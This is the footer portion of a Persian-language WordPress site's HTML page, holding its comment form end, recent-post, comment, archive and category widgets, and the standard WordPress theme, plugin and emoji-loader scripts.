<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='29307' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://football-bartar.ir/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			جستجوی		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="جستجو" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">نوشته‌های تازه</h2><nav aria-label="نوشته‌های تازه">
		<ul>
											<li>
					<a href="http://football-bartar.ir/53263/%d8%a8%d8%aa%d9%85%d9%86%db%8c%db%8c%db%8c%db%8c/">بتمنیییی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53261/%d8%a8%d8%aa%d9%85%d9%86%db%8c-%d9%87%d8%a7-%d8%a8%d9%87-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">بتمنی ها به انگلیسی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53259/%d8%a8%d8%aa%d9%85%d9%86-%d9%87%d8%a7%db%8c-%d8%af%d8%a7%d8%b4-%d8%b9%d9%84%db%8c/">بتمن های داش علی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53257/%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af/">بستنی های جدید</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53255/%d8%a8%d8%aa%d9%85%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%a8%d8%aa%d9%85%d9%86%db%8c/">بتمنی های بتمنی</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">آخرین دیدگاه‌ها</h2><nav aria-label="آخرین دیدگاه‌ها"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">رل باباتم</span> در <a href="http://football-bartar.ir/17433/%d8%a7%d9%86%d8%b4%d8%a7-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%84%d8%a7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%af%d8%b1/#comment-4699">انشا درباره صدای لالایی مادر</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://hbfdhn" class="url" rel="ugc external nofollow">ناشناس</a></span> در <a href="http://football-bartar.ir/6837/%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c-%d8%a8%d8%a7-%d9%86%d9%85%d8%af-%d8%ac%d8%a7%d9%85%d8%af%d8%a7%d8%af%db%8c-%d9%be%d8%b3%d8%b1%d8%a7%d9%86%d9%87/#comment-4697">کاردستی با نمد جامدادی پسرانه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://بنفش" class="url" rel="ugc external nofollow">نیکا</a></span> در <a href="http://football-bartar.ir/11216/%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84-%d8%a8%d9%86%d9%81%d8%b4-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86%d9%87/#comment-4681">پروفایل بنفش دخترانه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://همیار" class="url" rel="ugc external nofollow">الماس</a></span> در <a href="http://football-bartar.ir/16026/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85-%d8%b1%d8%b3%d8%a7%d9%86/#comment-4614">نقاشی کودکانه صدای پیام رسان</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://همیار" class="url" rel="ugc external nofollow">الماس</a></span> در <a href="http://football-bartar.ir/16026/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85-%d8%b1%d8%b3%d8%a7%d9%86/#comment-4613">نقاشی کودکانه صدای پیام رسان</a></li></ul></nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">بایگانی‌ها</h2><nav aria-label="بایگانی‌ها">
			<ul>
					<li><a href='http://football-bartar.ir/date/2025/03/'>مارس 2025</a></li>
	<li><a href='http://football-bartar.ir/date/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2024/03/'>مارس 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/07/'>جولای 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/03/'>مارس 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2022/11/'>نوامبر 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/07/'>جولای 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2021/11/'>نوامبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/08/'>آگوست 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/07/'>جولای 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/06/'>ژوئن 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/05/'>می 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/04/'>آوریل 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/03/'>مارس 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/02/'>فوریه 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2020/12/'>دسامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/05/'>می 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/03/'>مارس 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://football-bartar.ir/date/2019/11/'>نوامبر 2019</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">دسته‌ها</h2><nav aria-label="دسته‌ها">
			<ul>
					<li class="cat-item cat-item-893"><a href="http://football-bartar.ir/cat/%d9%be%d8%b3-%d8%b2%d9%85%db%8c%d9%86%d9%87/">پس زمینه</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://football-bartar.ir/cat/%d8%aa%d8%a8%d8%b1%db%8c%da%a9-%d8%aa%d9%88%d9%84%d8%af/">تبریک تولد</a>
</li>
	<li class="cat-item cat-item-7036"><a href="http://football-bartar.ir/cat/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a>
</li>
	<li class="cat-item cat-item-8512"><a href="http://football-bartar.ir/cat/%d8%af%d8%a7%d9%86%d8%b4-%d8%a2%d9%85%d9%88%d8%b2%db%8c/">دانش آموزی</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://football-bartar.ir/cat/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84/">عکس پروفایل</a>
</li>
	<li class="cat-item cat-item-996"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87/">عکس نوشته</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">عکس ورزشی</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://football-bartar.ir/cat/%d8%b9%db%8c%d8%af-%d9%88-%d8%ac%d8%b4%d9%86/">عید و جشن</a>
</li>
	<li class="cat-item cat-item-3559"><a href="http://football-bartar.ir/cat/%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c/">کاردستی</a>
</li>
	<li class="cat-item cat-item-13175"><a href="http://football-bartar.ir/cat/%d9%85%d8%a7%d9%86%d8%aa%d9%88-%d8%b9%db%8c%d8%af/">مانتو عید</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://football-bartar.ir/cat/%d9%85%d8%a7%d9%87-%d8%aa%d9%88%d9%84%d8%af/">ماه تولد</a>
</li>
	<li class="cat-item cat-item-6644"><a href="http://football-bartar.ir/cat/%d9%85%d8%af-%d9%88-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c/">مد و زیبایی</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://football-bartar.ir/cat/%d9%85%d8%b0%d9%87%d8%a8%db%8c/">مذهبی</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">اطلاعات</h2><nav aria-label="اطلاعات">
		<ul>
						<li><a rel="nofollow" href="http://football-bartar.ir/login/">ورود</a></li>
			<li><a href="http://football-bartar.ir/feed/">خوراک ورودی‌ها</a></li>
			<li><a href="http://football-bartar.ir/comments/feed/">خوراک دیدگاه‌ها</a></li>

			<li><a href="https://fa.wordpress.org/">وردپرس</a></li>
		</ul>

		</nav></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							1404							<a href="http://football-bartar.ir/">سایت فوتبال برتر</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://fa.wordpress.org/">
								با نیروی وردپرس							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							برو بالا <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							بالا <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="http://football-bartar.ir/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://football-bartar.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://football-bartar.ir/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: football-bartar.ir @ 1404-10-05 07:27:25 by W3 Total Cache
-->